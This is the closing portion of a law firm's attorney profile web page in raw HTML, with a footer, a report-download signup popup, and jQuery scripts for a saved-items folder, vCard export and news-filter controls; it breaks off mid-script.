	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />

</form>
<iframe id="dummy" title="Dummy Iframe Link" style="display:none; visibility:hidden"></iframe>

<span class="footer-border"></span>





                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVqc6ly-e2wAkLJPdsniGsk4CHtQq5A5ApN6uD-5aO24jVieJhLW3VOVBbRbt3rei80nzcsGBy080thxzy6P0xSMnQw45dKbHgaE571lN7wFHuZ0RPpUlh4KFAvRXWxzhRo" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/lib/iphone-inline-video.js"></script>
	<script src="/scripts/video.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>

		$(window).on("load resize", function (e) {

			$('.positionadjust').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;

			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 15;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 50;
			}
			else {
				logoPos = logoPos + 10;
			}

			$('.positionadjust').css({ 'height': $('.headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});


	</script>
	<script>

		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};

			var practicesArray = [];
			var attorneyOfficeArray = [];


			attorneyOfficeArray.push("Washington, D.C.");

					var attorney = {
				id: '12331'
			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Attorney added successfully')
			} else if (!exists(attorney.id)) {
				oldFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Attorney added successfully')
			} else {
				toastr.info('Attorney already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.attorneyBios.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.attorneyBios[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};



		/**
		 * detect IE
		 * returns version of IE or false, if browser is not Internet Explorer
		 */
		function detectIE() {
			var ua = window.navigator.userAgent;

			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}

			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}

			var edge = ua.indexOf('Edge/');
			if (edge > 0) {
				// Edge (IE 12+) => return version number
				return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
			}

			// other browser
			return false;
		}

		function download(filename, text) {
			var element = document.createElement('a');
			element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
			element.setAttribute('download', filename);
			element.setAttribute('id', 'downloadVcard');
			element.style.display = 'none';
			document.body.appendChild(element);


			if (detectIE()) {
				// alert("Not supported");
				var ifd = document.getElementById('dummy').contentDocument;
				ifd.open('text/plain', 'replace');
				ifd.write(text);
				ifd.close();

				ifd.execCommand('SaveAs', true, 'test.text');
			} else {
				document.getElementById("downloadVcard").click();
			}

			document.body.removeChild(element);


		}

		function getDataUri(url, callback) {

			var image = new Image();
			image.src = url;
			image.onload = function () {
				var canvas = document.createElement('canvas');
				canvas.width = this.naturalWidth; // or 'width' if you want a special/scaled size
				canvas.height = this.naturalHeight; // or 'height' if you want a special/scaled size

				canvas.getContext('2d').drawImage(this, 0, 0);

				// Get raw image data
				callback(canvas.toDataURL('image/png').replace(/^data:image\/(png|jpg);base64,/, ''));
			};
		}

		function generateVCF() {
			//create a new vCard
			var card = new vCard();

			card.name($('#lastNameHidden').val(), $('#firstNameHidden').val());
			card.fullName($('.bio-name').text());
			card.prefix($('#suffixHidden').val());
			var title = $('#freeRole').html().replace(/<br>/g, ", ");
			title = title.replace(/,,/g, ",");
			var decoded = $("<div/>").html(title).text();
			card.title(decoded);
			card.organization('Lowenstein Sandler LLP');
			card.work($('#work').text());
			card.cell($('#cell').text());
			card.fax($('#fax').text());
			card.email($('#email').text());
			card.url(window.location.href);
			var officeName = $("#officeName").val();
			var officeAddress = $("#officeAddress").val();
			//var streetAddress=officeName+" \n "+officeAddress;
			var officeCounty = $("#officeCounty").val();
			var officeState = $("#officeState").val();
			var officeZipCode = $("#officeZipCode").val();
			card.address(officeAddress, officeCounty, officeState, officeZipCode);

			if ($("#profileImage").length > 0) {
				var ext = $("#profileImage").val().split('.').pop();
				getDataUri($("#profileImage").val(), function (dataUri) {
					card.addImage(dataUri, ext);
					download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
				});

			}
			else {
				download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
			}

		}

		$(document).ready(function () {

			$("#Bio2").hide();
			$("#moreBio").click(function () {
				$("#Bio1").hide();
				$("#Bio2").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;
					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});


			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {

					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});
		});



		//auto generates vCard
		if (window.location.hash) {
			var hash = window.location.hash.substring(1);
			if (hash == "vcard") {
				generateVCF();
			}
		}


		$('#vCard,#vCardMob').click(function () {
			//generateVCF();
		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".Bio2").show();
			$(".Bio1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".Bio1").show();
			$(".Bio2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});

	</script>
	<script>
		$(window).load(function () {
			var h = $('#nav').height();
			if (windowSize() >= 1024) {
				$(".nav-tabs").sticky({ topSpacing: 92, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 500 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}

			if (windowSize() > 1023) {
				$(".practice-tab-menu").sticky({ topSpacing: 100, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.practice-tab-menu').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.practice-tab-menu').on('sticky-bottom-unreached', function () { $(this).show(); });
			} else {
				$("#peopletab, #stickyFilter").unstick();
				$(".practice-tab-menu").unstick();
			}
		});


		$(window).on("resize", function () {
			var h = $('#nav').height();
			if (windowSize() > 1023) {
				$(".nav-tabs").sticky({ topSpacing: 93, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}
		});
	</script>
	<script src="/scripts/jquery.sticky.js"></script>
	<script>
		var typeAlias = "attorney";
		var pageId = "12331";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		//if ($('#AuthorText').val() != "") {
		//    $("a[href='#collapse1']").trigger("click");
		//    $("a[href='#collapse1']").addClass("active");
		//    $("a[href='#collapse1']").find("span.icon").addClass("minus");
		//}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
		});

		$("#AuthorButton").click(function (e) {
			loadData(false);
			e.preventDefault();
			return false;    //<---- Add this line
		});

		$("#AuthorFilterForm").submit(function (e) {
			loadData(false);
			e.preventDefault();
		});

		var startDate = "";
		var endDate = "";
		if ($("#start").val() != "") {
			startDate = new Date($("#start").val());
		}

		if ($("#end").val() != "") {
			endDate = new Date($("#end").val());
		}

		var startDateObj = $('#start-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (startDate != "") {
				startDate = "";
			} else {
				if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				} else {
					$('#start-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				loadData(false);
			}
		});

		if (startDate != "") {
			startDateObj.datepicker("setDate", startDate);
		}

		if (startDate != "" && endDate != "") {
			$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
		}

		$(function () {
			$('input[name="daterange"]').daterangepicker({
				"autoUpdateInput": false,
				"autoApply": true
			});
			$(".button-filter-date").click(function () {
				setTimeout(function () {
					$("#daterangeValue").focus();
				}, 500)
			})
			$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

				$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
				$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			});
		});

		$('.button-filter-date').click(function () {
			var state = $(this).hasClass('active');
			var icon = $(this).find(".icon");
			if (!state) {
				icon.removeClass("plus").addClass("minus");
				//$(this).addClass('active')
			}
			else {
				icon.removeClass("minus").addClass("plus");
				icon.css({ 'color': 'black', 'font-weight': '300' });
				setTimeout(function () {
					$('#collapse-nav-1').removeClass("block");
					$('#collapse-nav-2').removeClass("block");
					$('#collapse-nav-3').removeClass("block");
				});
				var href = $(this).attr('href');

				if (href == "#collapse3") {
					$('#start-filter-hidden').removeAttr('value');
					$('#start').val('');
					$('#start-filter .datepicker-days .day').removeClass('active');
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
					$('#daterangeValue').val('');
				} else if (href == "#collapse4") {
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
				}
				loadData(false);
			}
		})

		var endDateObj = $('#end-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (endDate != "") {
				endDate = "";
			}
			else {
				if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#end-filter-hidden").val(dateText.format());
				} else {
					$('#end-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			}
		});

		if (endDate != "") {
			endDateObj.datepicker("setDate", endDate);
		}

		$("#type-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var pubType = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#type-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						pubType = pubType + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#type-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						pubType = '';
					});
				}
			}
			else {

				$("#type-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							pubType = pubType + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			$("#pubType").val(pubType);
			loadData(false);
			e.preventDefault();
		});

		$("#practice-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var practice = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#practice-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						practice = practice + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#practice-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						practice = '';
					});
				}
			}
			else {

				$("#practice-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							practice = practice + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			practice = practice.replace(/(^,)|(,$)/g, "");
			$("#practice").val(practice);
			loadData(false);
			e.preventDefault();
		});


		$("#sector-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var sector = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#sector-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						sector = sector + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#sector-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						sector = '';
					});
				}
			}
			else {
				$("#sector-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							sector = sector + ',' + $(this).attr('data-id');
						}
					}
				});
			}
			$("#sector").val(sector);
			loadData(false);
			e.preventDefault();
		});

		if (typeAlias != "events") {
			$("#author-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}
				loadData(false);
				e.preventDefault();
			});
		}

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').on("click", function (e) {
				//$("#divresults").hide();
				//$('#loadgif').show();
				var pubtype = $("#select-pubtype option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageId=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>

		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");

		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
